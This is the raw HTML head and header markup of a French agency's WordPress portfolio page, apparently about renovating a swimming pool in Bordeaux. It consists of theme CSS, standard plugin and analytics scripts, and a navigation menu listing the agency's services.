var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1730456711' type='text/css' media='all' />
<link rel='stylesheet' id='ratio-edge-default-style-css' href='https://www.noga.pro/wp-content/themes/ratio/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ratio-edge-child-style-css' href='https://www.noga.pro/wp-content/themes/ratio-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ratio-edge-modules-plugins-css' href='https://www.noga.pro/wp-content/themes/ratio/assets/css/plugins.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ratio-edge-modules-css' href='https://www.noga.pro/wp-content/themes/ratio/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='ratio-edge-modules-inline-css' type='text/css'>
   
</style>
<link data-minify="1" rel='stylesheet' id='ratio-edge-font_awesome-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/font-awesome/css/font-awesome.min.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ratio-edge-font_elegant-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/elegant-icons/style.min.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ratio-edge-ion_icons-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/ion-icons/css/ionicons.min.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ratio-edge-linea_icons-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/linea-icons/style.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ratio-edge-simple_line_icons-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/simple-line-icons/simple-line-icons.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ratio-edge-dripicons-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/dripicons/dripicons.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ratio-edge-ico_moon-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/icomoon/css/icomoon.css?ver=1730456711' type='text/css' media='all' />
<link rel='stylesheet' id='ratio-edge-blog-css' href='https://www.noga.pro/wp-content/themes/ratio/assets/css/blog.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.noga.pro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.noga.pro/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ratio-edge-modules-responsive-css' href='https://www.noga.pro/wp-content/themes/ratio/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ratio-edge-blog-responsive-css' href='https://www.noga.pro/wp-content/themes/ratio/assets/css/blog-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ratio-edge-style-dynamic-responsive-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/style_dynamic_responsive.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ratio-edge-style-dynamic-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/style_dynamic.css?ver=1730456711' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.noga.pro/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1730456712' type='text/css' media='all' />

<link rel='stylesheet' id='select2-css' href='https://www.noga.pro/wp-content/themes/ratio/framework/admin/assets/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ratio-core-dashboard-style-css' href='https://www.noga.pro/wp-content/plugins/edge-cpt/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#37aec2","button_1_button_hover":"#2c8b9b","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#8e8e8e","button_3_button_hover":"#727272","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.noga.pro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1730456712" id="cookie-law-info-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://www.noga.pro/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noga.pro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.noga.pro/?p=8128' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noga.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noga.pro%2Fprojet%2Frenovation-de-la-piscine-grand-parc-a-bordeaux-33%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noga.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noga.pro%2Fprojet%2Frenovation-de-la-piscine-grand-parc-a-bordeaux-33%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-132059401-22"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132059401-22');
</script><link rel="icon" href="https://www.noga.pro/wp-content/uploads/2024/11/cropped-NOGA-LOGOS-VERT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noga.pro/wp-content/uploads/2024/11/cropped-NOGA-LOGOS-VERT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noga.pro/wp-content/uploads/2024/11/cropped-NOGA-LOGOS-VERT-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noga.pro/wp-content/uploads/2024/11/cropped-NOGA-LOGOS-VERT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.homebaner {
	background-position: center;
		box-shadow: inset 0 0 0 2000px rgba(0,0,0,0.3);
}

.edgtf-icon-font-elegant,.edgtf-nt-number {
	color:#4EB799 !important;
}
.edgtf-separator {
	border-color: #4EB799 !important;
}



/* REPARATION AFFICHAGE */


@media (max-width: 1400px) {
.edgtf-container-inner, .edgtf-grid, .edgtf-grid-section .edgtf-section-inner, .edgtf-slider .carousel-inner .edgtf-slider-content-outer {
    width: 90%;
		max-width:1300px;
	}}
@media (max-width: 1200px) {
.edgtf-container-inner, .edgtf-grid, .edgtf-grid-section .edgtf-section-inner, .edgtf-slider .carousel-inner .edgtf-slider-content-outer {
    width: 90%;
	}}
@media (max-width: 1024px) {
.edgtf-container-inner, .edgtf-grid, .edgtf-grid-section .edgtf-section-inner, .edgtf-slider .carousel-inner .edgtf-slider-content-outer {
    width: 90%;
}
}
@media (max-width: 768px) {
.edgtf-container-inner, .edgtf-grid, .edgtf-grid-section .edgtf-section-inner, .edgtf-slider .carousel-inner .edgtf-slider-content-outer {
    width: 90%;
	}}
@media (max-width: 600px) {
.edgtf-container-inner, .edgtf-grid, .edgtf-grid-section .edgtf-section-inner, .edgtf-slider .carousel-inner .edgtf-slider-content-outer {
    width: 90%;
	}}
@media (max-width: 480px) {
.edgtf-container-inner, .edgtf-grid, .edgtf-grid-section .edgtf-section-inner, .edgtf-slider .carousel-inner .edgtf-slider-content-outer {
		width: 85%;
	}}
@media (max-width: 320px) {
.edgtf-container-inner, .edgtf-grid, .edgtf-grid-section .edgtf-section-inner, .edgtf-slider .carousel-inner .edgtf-slider-content-outer {
    width: 90%;
	}}


/* HEADER */


.edgtf-main-menu>ul>li.edgtf-active-item>a, body:not(.edgtf-menu-item-first-level-bg-color) .edgtf-main-menu>ul>li:hover>a {
    color: #4EB799 !important;
}

.edgtf-main-menu>ul>li>a>span.edgtf-item-outer:after {
    border-right: 2px solid #4EB799;
}

.edgtf-main-menu.edgtf-drop-down .edgtf-menu-second .edgtf-menu-inner ul li a .edgtf-item-outer:after {
    border-bottom: 1px solid #4EB799;
}

.edgtf-mobile-header .edgtf-mobile-logo-wrapper a {
    max-height: 50px;
}

.edgtf-header-standard .edgtf-menu-area {
	border-bottom: 1px solid #F2F5F5 !important;
}

.edgtf-content {
    margin-top: 0!important;
}

.edgtf-mobile-header .edgtf-mobile-header-inner {
    height: 60px;
	border-bottom:1px solid #F2F5F5;
}

.edgtf-vertical-align-containers .edgtf-position-right:before {
	display:none;
}
.edgtf-menu-area .edgtf-logo-wrapper a {
	height:50px !important;
}
.edgtf-page-header .edgtf-sticky-header .edgtf-sticky-holder .edgtf-logo-wrapper a {
    max-height: 40px;
}

.edgtf-main-menu ul li a {
    color: #141D26;
}

.edgtf-subtitle {
    font-family: "Poppins";
    font-size: 18px !important;
    color: #4EB799;
}

.edgtf-drop-down .edgtf-menu-narrow .edgtf-menu-second .edgtf-menu-inner ul li {
	width: 300px; 
}

@media (max-width: 1024px) {
	.edgtf-mobile-opener-icon-holder .fa {
		font-size:25px;
	}
	.edgtf-mobile-header .edgtf-mobile-menu-opener {
		top:3px;
	}
}

.edgtf-mobile-header .edgtf-mobile-nav a {
    padding: 15px 0;
	border-bottom:1px solid #F2F5F5
}

/* FOOTER */

footer .edgtf-footer-top-holder {
    background-color: #141D26;
}


footer .widget .menu a:after {
    border-bottom: 1px solid #4EB799;
}

.edgtf-footer-widget-title {
	font-weight: 500;
	text-transform: uppercase;
	color:#4EB799 !important;
}

footer .widget ul li a {
    color: #fff;
}
footer .widget {
    color: #fff;
}

footer .widget ul {
	margin-bottom:0;
}

.edgtf-footer-bottom-holder-inner p {
	margin-bottom:0;
	color:#fff !important;
}

footer .edgtf-footer-top:not(.edgtf-footer-top-full) .edgtf-container-inner {
	padding: 50px 0 50px;
}

.edgtf-footer-bottom-holder-inner a {
	color:#fff !important;
}

#text-21 {
	margin-bottom:5px;
}

@media (max-width: 991px) {
	.edgtf-footer-top .edgtf-four-columns-inner .edgtf-column:nth-child(1) {
		width:50%;
	}
	.edgtf-footer-top .edgtf-four-columns-inner .edgtf-column:nth-child(2) {
		width:50%;
	}
	.edgtf-footer-top .edgtf-four-columns-inner .edgtf-column:nth-child(3) {
		width:50%;
		margin-top:30px;
	}
	.edgtf-footer-top .edgtf-four-columns-inner .edgtf-column:nth-child(4) {
		width:50%;
		margin-top:30px;
	}
}

@media (max-width: 767px){
	.edgtf-footer-top .edgtf-four-columns-inner .edgtf-column {
		width:100% !important;
		margin-top:30px;
	}
	.edgtf-footer-top .edgtf-four-columns-inner .edgtf-column:first-child {
		margin-top:0px;
	}
}


/* ACCUEIL */


.domaines .edgtf-elements-holder-item {
	width:24% !important;
	margin-left:0.5%;
	margin-right:0.5%;
}
.domaines .edgtf-elements-holder-item .edgtf-elements-holder-item-background {
	border-radius:20px;
}

.domaines .edgtf-elements-holder-item p {
	font-size:18px;
	font-weight:500;
}

.domaines .edgtf-elements-holder-item-background{
	background-position: center!important;
	box-shadow: inset 0 0 0 2000px rgba(0,0,0,0.3);
}

.notreagence .edgtf-elements-holder-item-background {
	border-radius:20px;
}

.edgtf-process-item-holder .edgtf-pi-number-holder {
	background:unset !important;
	padding-bottom:0 !important;
	height:50px !important;
}

.edgtf-pi-number {
	display:none;
}

.edgtf-process-holder .edgtf-process-item-holder .edgtf-pi-number-holder:after {
	border:unset !important;
}

.edgtf-pi-arrow {
	color:#C6C6C6 !important;
}
.edgtf-process-holder .edgtf-process-item-holder .edgtf-pi-number-holder .edgtf-pi-image {
	background-size:contain;
}

.edgtf-process-holder .edgtf-process-item-holder:hover .edgtf-pi-number-holder .edgtf-pi-image {
	opacity: 1;
}

.logohome img {
	max-width: 400px;
	margin-bottom: 30px;
	padding-right: 10px;
}

.home .edgtf-portfolio-item img,.home .edgtf-portfolio-item .edgtf-item-text-overlay{
	border-radius:20px;
}

@media (min-width: 769px) and (max-width: 1024px) { 
	.edgtf-process-holder .edgtf-process-item-holder {
    text-align: center;
    float: left;
    width: 25%;
	}
	.edgtf-process-holder .edgtf-process-item-holder .edgtf-pi-arrow, .edgtf-process-holder.edgtf-process-holder-items-five .edgtf-process-item-holder .edgtf-pi-arrow {
    display: block;
	}
	.domaines .edgtf-elements-holder-item {
    width: 49%!important;
	}
	.domaines .edgtf-elements-holder-item:nth-child(3),.domaines .edgtf-elements-holder-item:nth-child(4) {
		margin-top:1%
	}
}

.edgtf-ptf-gallery-with-space.edgtf-ptf-three-columns .edgtf-portfolio-gap, .edgtf-ptf-gallery-with-space.edgtf-ptf-three-columns .mix, .edgtf-ptf-standard.edgtf-ptf-three-columns .edgtf-portfolio-gap, .edgtf-ptf-standard.edgtf-ptf-three-columns .mix {
    width: calc(33.3% - 25px * 2 / 3);
}

@media (max-width: 768px) { 
	.domaines .edgtf-elements-holder-item {
		width:48% !important;
		margin-left:0.5%;
		margin-right:0.5%;	
	}
	.domaines .edgtf-elements-holder-item:nth-child(3),	.domaines .edgtf-elements-holder-item:nth-child(4),.domaines .edgtf-elements-holder-item:nth-child(5) {
		margin-top:1%
	}
	.edgtf-process-inner .edgtf-process-item-holder:nth-child(3) {
		clear:left;
	}
	.logohome img {
    max-width: 250px;
	}
	.home h1 {
    font-size: 25px;
	}
}

@media (max-width: 500px) { 
	.domaines .edgtf-elements-holder-item {
		width:100% !important;
		margin-left:0.;
		margin-right:0;	
	}
	.domaines .edgtf-elements-holder-item:nth-child(5),.domaines .edgtf-elements-holder-item:nth-child(3),	.domaines .edgtf-elements-holder-item:nth-child(4),	.domaines .edgtf-elements-holder-item:nth-child(2) {
		margin-top:15px;
	}
}

@media (max-width: 479px) { 
	.blankspace {
		height:10px;
	}
}



/* AGENCE */

.edgtf-team.main-info-below-image .edgtf-team-info .edgtf-team-position {
    color: #4EB799;
}

.edgtf-team-position {
	font-size: 15px;
	line-height: 1.733333333333333em;
	font-weight: 400;
	font-family: inherit;
	font-style: normal;
}

.edgtf-section-subtitle {
    color: #141D26;
    font-size: 15px;
    line-height: 22px;
}

.edgtf-iwt.edgtf-iwt-icon-top .edgtf-iwt-icon-holder {
    margin-bottom: 10px;
}

.edgtf-icon-list-item p {
    font-weight: 300 !important;
}

.edgtf-team.main-info-below-image .edgtf-team-info .edgtf-team-position {
    line-height: 22px;
    margin-bottom: -10px;
}

.edgtf-team-image img {
	border-radius:20px;
}


/* MISSIONS */

.edgtf-elements-holder-item.edgtf-inside-border:after, .edgtf-inside-border {
	border-radius:20px;
}

.edgtf-elements-holder-item-background {
	background-position:center;
}

/* PROJETS */


.edgtf-portfolio-related-holder .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(3n+2),.edgtf-portfolio-related-holder .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(3n+1) {
   margin-right: 25px !important;
}
.edgtf-portfolio-related-holder .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(3n) {
   margin-right: 0 !important;
}

.edgtf-portfolio-related-holder .edgtf-portfolio-gap {
	display:none;
}

.edgtf-ptf-has-filter .edgtf-ptf-category-holder,.edgtf-portfolio-related-holder .edgtf-ptf-category-holder {
    color: #4EB799 !important;
    text-align: center;
    margin-top: 5px;
    text-transform: uppercase;
    font-family: inherit;
    font-style: normal;
    line-height: 1 !important;
    font-weight: 400;
    font-size: 13px !important;
}

.edgtf-portfolio-related-holder .edgtf-item-title,.edgtf-ptf-has-filter .edgtf-item-title {
    font-size: 16px !important;
    text-transform: none !important;
    letter-spacing: 0px !important;
    text-align: center !important;
    color: #141D26 !important;
    font-weight: 300 !important;
}

.edgtf-portfolio-related-holder .edgtf-item-title a:hover,.edgtf-ptf-has-filter .edgtf-item-title a:hover {
	color: #141D26 !important;
}

.edgtf-portfolio-filter-holder{
	margin-bottom:30px;
}

.edgtf-parent-filter {
    text-transform: none;
    font-style: normal;
    letter-spacing: 0px;
    font-family: 'Poppins';
    font-size: 15px;
    line-height: 1.733333333333333em;
    font-weight: 500;
    color: #141D26;
}

.edgtf-portfolio-filter-holder .active{
	color:#4EB799;
}

.edgtf-parent-filter:hover {
	color:#4EB799;
}

.home .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(1),.home .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(2),.home .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(4),.home .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(5){
		margin-right:25px !important;
}

@media (max-width: 991px) { 
	.edgtf-portfolio-related-holder .edgtf-portfolio-list-holder .edgtf-portfolio-item, .home .edgtf-portfolio-list-holder .edgtf-portfolio-item {
		width:calc(50% - 15px) !important;
	}
.edgtf-portfolio-related-holder .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(2n+1),.home .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(2n+1) {
		margin-right:30px !important;
	}
.edgtf-portfolio-related-holder .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(2n),.home .edgtf-portfolio-list-holder .edgtf-portfolio-item:nth-child(2n) {
		margin-right:0px !important;
	}
}

@media (max-width: 767px) { 
	.edgtf-portfolio-related-holder .edgtf-portfolio-list-holder .edgtf-portfolio-item,.home .edgtf-portfolio-list-holder .edgtf-portfolio-item {
		width:100% !important;
	}
	.edgtf-portfolio-list-holder article.mix:last-of-type{
		margin-bottom:0 !important;
	}
	.edgtf-section-subtitle {
    font-size: 14px;
    line-height: 21px;
	}
}


/* SINGLE PROJECT */


.small-images .edgtf-portfolio-content {
    border-bottom: 1px solid #4EB799;
}

.edgtf-portfolio-list-holder-outer.edgtf-hover-outline article:hover .edgtf-hover-border {
    border-color: #4EB799;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
    color: #4EB799;
}

.edgtf-header-standard .edgtf-menu-area {
    border-bottom: 1px solid rgba(51, 171, 198, 0.25);
}

.single-portfolio-item .edgtf-portfolio-title {
	font-size:25px;
}

.single-portfolio-item .edgtf-portfolio-custom-field > div {
    text-transform: none;
    font-size: 16px;
    color: #141D26;
    font-weight: 500;
}

@media (max-width: 768px) {
	.edgtf-portfolio-single-holder .edgtf-two-columns-66-33 {
		display:flex;
		flex-direction:column;
	}
		.edgtf-portfolio-single-holder .edgtf-two-columns-66-33 .edgtf-column1 {
		order:2;
	}
	.single-portfolio-item .edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner {
		padding-top:30px;
	}
}

@media (max-width: 767px) {
	.edgtf-portfolio-single-holder .edgtf-portfolio-info-item:not(.edgtf-content-item) {
    display: block;
	}
	.edgtf-portfolio-single-holder .edgtf-portfolio-info-item:not(.edgtf-content-item) p {
    width: 100%;
	}
}


/* CONTACT */


.wpcf7-textarea {
	height:120px;
}

.buttonsubmit {
	margin-top:20px;
}

.wpcf7-acceptance .wpcf7-list-item {
	margin-left:0;
}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit {
	line-height:0px;
}

.edgtf-google-map {
	border-radius:30px;
}

.edgtf-icon-list-item p {
	font-weight:600;
}

@media (max-width: 991px) {
	.wpcf7-form {
		margin-top:30px;
	}
}

.logoba img {
	max-width:220px;
	width:100%;
}


/* AUTRES */


/* On cache le badge recaptcha */
.grecaptcha-badge{
	visibility: collapse !important;  
}

.hidden {
	display:none;
}

.error404 .edgtf-title {
	display:none;
}

.justify p {
	text-align:justify;
}

body {
	font-size:15px;
	font-weight:300;
	color:#545454;
}

@media (max-width: 991px){
	.moretopipad {
		margin-top:30px !important;
	}
	.norightbis .vc_column-inner {
		padding-right:15px !important;
	}
}
	
@media (max-width: 767px){
	.noleft .vc_column-inner {
		padding-left:15px !important;
	}
	.noright .vc_column-inner {
		padding-right:15px !important;
	}
	.moretop {
		margin-top:30px !important;
	}
	h1 {
    font-size: 35px;
	}
	h2 {
		font-size: 25px;
	}
	h3 {
		font-size: 20px;
	}
	.edgtf-subtitle{
		font-size:16px !important;
	}
	.edgtf-numbered-title .edgtf-nt-title-subtitle-holder .edgtf-nt-title {
    line-height: 1.1em;
	}
}


/* = GESTION DES COOKIES
-------------------------------------------------------------- */

.cli-bar-message {
    display:inline;
}
.cli-plugin-button {
    width: 100px;
}
.footer.cli_settings_button{
    color:#ccc !important;
}
@media (max-width: 400px) {
    .cli-bar-message {
        display: block !important;
        text-align:center !important;
    }
}			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="portfolio-item-template-default single single-portfolio-item postid-8128 edgt-core-1.5 ratio child-child-ver-1.1.1 ratio-ver-2.9  edgtf-blog-installed edgtf-header-standard edgtf-sticky-header-on-scroll-down-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-dropdown-animate-height edgtf-dark-header wpb-js-composer js-comp-ver-7.9 vc_responsive">


<div data-rocket-location-hash="f7db13067dfe00ae8b4d6b57d224e0b8" class="edgtf-wrapper">
    <div data-rocket-location-hash="1807597f4dd0fa596770b42ed2675c32" class="edgtf-wrapper-inner">
        
<header data-rocket-location-hash="42a817725336bcdc9426c96a286ed28c" class="edgtf-page-header">
        <div class="edgtf-menu-area" style=";">
                    <div class="edgtf-grid">
        			            <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://www.noga.pro/" style="height: 71px;">
        <img class="edgtf-normal-logo" src="https://www.noga.pro/wp-content/uploads/2024/10/NOGA-LOGOS-VERTICAL-NOIR-VERT-copie.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="https://www.noga.pro/wp-content/uploads/2024/10/NOGA-LOGOS-VERTICAL-NOIR-VERT-copie.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="https://www.noga.pro/wp-content/uploads/2020/08/Logo-Noga-Programmiste-Paris-Arcachon-e1596610505308.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-menu-principal" class="clearfix"><li id="nav-menu-item-6702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow"><a href="https://www.noga.pro/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Accueil</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6743" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://www.noga.pro/agence-paris-arcachon/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">L’Agence</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Nos Missions</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="nav-menu-item-7489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.noga.pro/strategie-et-programmation/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Stratégie et Programmation</span></span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-7488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.noga.pro/assistance-maitrise-douvrage-gestion-exploitation/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Assistance à Maitrise d’Ouvrage</span></span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-8339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.noga.pro/solutions-de-gestion-et-dexploitation/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Solutions de Gestion et d’Exploitation</span></span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-7487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.noga.pro/qualite-environnementale/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Performance Environnementale</span></span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
